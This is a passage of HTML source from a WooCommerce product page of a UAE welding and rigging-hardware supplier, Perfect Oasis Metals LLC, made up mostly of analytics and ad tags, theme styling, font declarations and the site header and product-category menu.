var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product/2275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://perfectmiddleeast.com/?p=2275' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.shop-page-title.featured-title .title-bg{ background-image: url(https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-2275 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-596 active"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2275" class="product type-product post-2275 status-publish first instock product_cat-rigging-hardware product_tag-quick-link-g-i has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
